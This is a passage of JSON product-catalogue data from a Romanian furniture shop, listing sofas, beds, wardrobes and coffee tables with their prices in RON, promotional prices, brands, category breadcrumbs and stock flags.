                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "23764": {
                    "isEnabled": true,
                    "params": {
                        "id": 23764,
                        "name": "Coltar living modern ICE, extensibil, sezlong dreapta",
                        "url": "https:\/\/www.acaju.ro\/coltar-ice\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_58507.jpg",
                        "price": "6650",
                        "currency": "RON",
                        "promo": "4323",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "274",
                            "name": "Coltare Extensibile  ",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }, {
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "849",
                            "name": "COLTARE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "851",
                            "name": "Coltare Living Moderne",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "ICEdrt-1": false,
                                "ICEdrt-2": false,
                                "ICEdrt-3": false,
                                "ICEdrt-4": false
                            }
                        }
                    }
                },
                "4416": {
                    "isEnabled": true,
                    "params": {
                        "id": 4416,
                        "name": "Mobila living BLADE 4",
                        "url": "https:\/\/www.acaju.ro\/mobila-living-blade4\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_14007.jpg",
                        "price": "1999",
                        "currency": "RON",
                        "promo": "1590",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "567",
                            "name": "LIVRARE RAPIDA IN MAXIM 10 ZILE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "702",
                            "name": "BESTSELLERS",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "703",
                            "name": "Living",
                            "parent": 702,
                            "breadcrumb": [{
                                "id": 702,
                                "name": "BESTSELLERS",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": true
                        }
                    }
                },
                "23812": {
                    "isEnabled": true,
                    "params": {
                        "id": 23812,
                        "name": "Pat dormitor cu telecomanda boxspring WAVE 180",
                        "url": "https:\/\/www.acaju.ro\/pat-dormitor-cu-telecomanda-wave\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_40379.jpg",
                        "price": "8598",
                        "currency": "RON",
                        "promo": "5099",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "533",
                            "name": "Pat Lemn Masiv ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "574",
                            "name": "Pat Boxspring  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "883",
                            "name": "Pat cu Saltea",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "886",
                            "name": "Pat Inalt",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "931",
                            "name": "Pat 180x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "WAVE180-1": false,
                                "WAVE180-2": false
                            }
                        }
                    }
                },
                "23755": {
                    "isEnabled": true,
                    "params": {
                        "id": 23755,
                        "name": "PACHET PROMO pat cu lada o persoana AQUA 140",
                        "url": "https:\/\/www.acaju.ro\/pat-cu-lada-o-persoana-aqua\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_61698.jpg",
                        "price": "4500",
                        "currency": "RON",
                        "promo": "2999",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "533",
                            "name": "Pat Lemn Masiv ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "537",
                            "name": "Pat cu Lada ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "574",
                            "name": "Pat Boxspring  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "767",
                            "name": "Pat Tapitat cu Lada  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "883",
                            "name": "Pat cu Saltea",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "886",
                            "name": "Pat Inalt",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "929",
                            "name": "Pat 140x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "AQUA-1": false
                            }
                        }
                    }
                },
                "24361": {
                    "isEnabled": true,
                    "params": {
                        "id": 24361,
                        "name": "Dressing cu usi glisante EFFECT",
                        "url": "https:\/\/www.acaju.ro\/dressing-usi-glisante-effect-200\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44972.jpg",
                        "price": "1199",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "115",
                            "name": "FADOME"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "525",
                            "name": "Dulap Dormitor",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "528",
                            "name": "Dulap Haine Usi Glisante",
                            "parent": 1038,
                            "breadcrumb": [{
                                "id": 1038,
                                "name": "DULAP",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "702",
                            "name": "BESTSELLERS",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "704",
                            "name": "Dormitor",
                            "parent": 702,
                            "breadcrumb": [{
                                "id": 702,
                                "name": "BESTSELLERS",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "711",
                            "name": "Mobila dormitor alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "723",
                            "name": "Dulap alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "771",
                            "name": "Dressing",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "1038",
                            "name": "DULAP",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1039",
                            "name": "Dulap Haine",
                            "parent": 1038,
                            "breadcrumb": [{
                                "id": 1038,
                                "name": "DULAP",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "EFF-200-1": false,
                                "EFF-200-2": false,
                                "EFF-200-3": false,
                                "EFF-200-4": false
                            }
                        }
                    }
                },
                "4460": {
                    "isEnabled": true,
                    "params": {
                        "id": 4460,
                        "name": "Mobila alb living cu stejar SAALA 3",
                        "url": "https:\/\/www.acaju.ro\/mobila-alb-living-cu-stejar-saala3\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_14146.jpg",
                        "price": "2119",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "116",
                            "name": "FURNIVAL"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24376": {
                    "isEnabled": true,
                    "params": {
                        "id": 24376,
                        "name": "Sistem rafturi Luna 1",
                        "url": "https:\/\/www.acaju.ro\/sistem-rafturi-luna1\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_46564.jpg",
                        "price": "620",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "562",
                            "name": "NOUTATI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "507",
                            "name": "Biblioteca",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "562",
                            "name": "NOUTATI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24345": {
                    "isEnabled": true,
                    "params": {
                        "id": 24345,
                        "name": "Masuta cafea sonoma cu alb JOKER",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-joker\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44926.jpg",
                        "price": "400",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "19396": {
                    "isEnabled": true,
                    "params": {
                        "id": 19396,
                        "name": "Masa cafea sticla neagra SNAPPER",
                        "url": "https:\/\/www.acaju.ro\/masa-cafea-sticla-neagra-snapper\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_20539.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "19543": {
                    "isEnabled": true,
                    "params": {
                        "id": 19543,
                        "name": "Masuta cafea inox SPIDER",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-inox-spider\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_21229.jpg",
                        "price": "250",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "19544": {
                    "isEnabled": true,
                    "params": {
                        "id": 19544,
                        "name": "Masuta lemn alba IMOLA",
                        "url": "https:\/\/www.acaju.ro\/masuta-lemn-alba-imola\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_21230.jpg",
                        "price": "720",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "720",
                            "name": "Masuta cafea alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "751",
                            "name": "Mobilier scandinav",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "5095": {
                    "isEnabled": true,
                    "params": {
                        "id": 5095,
                        "name": "Paturi tapitate crem Barcelona 160",
                        "url": "https:\/\/www.acaju.ro\/paturi-tapitate-crem-barcelona\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_16099.jpg",
                        "price": "1399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "113",
                            "name": "SIGNAL"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
